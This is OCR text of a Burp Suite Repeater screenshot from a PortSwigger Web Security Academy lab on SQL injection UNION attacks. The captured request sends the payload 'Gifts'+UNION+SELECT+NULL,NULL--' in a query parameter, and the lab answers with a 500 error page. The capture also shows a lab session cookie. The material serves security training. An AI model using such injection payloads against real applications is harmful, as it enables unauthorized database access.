 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110ewsdf
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a5c0011044aba3d85565d4b00100079.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host:
0a5c0011044aba3d85565d4b00100079.web-se
curity-academy.net
3 Cookie: session=
Bzi2mLX4athmYfMwRA60zRsltwXd2wtK
4 Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5c0011044aba3d85565d4b0010007
9.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=/resources/css/labs.css
rel=stylesheet>
11 <title>
SQL injection UNION attack,
determining the number of columns
returned by the query
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js"
>
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack,
determining the number of
columns returned by the
query
</h2>
20 <a id='lab-link' class='
button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-s
ecurity/sql-injection/union-a
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 2,548 bytes | 176 millis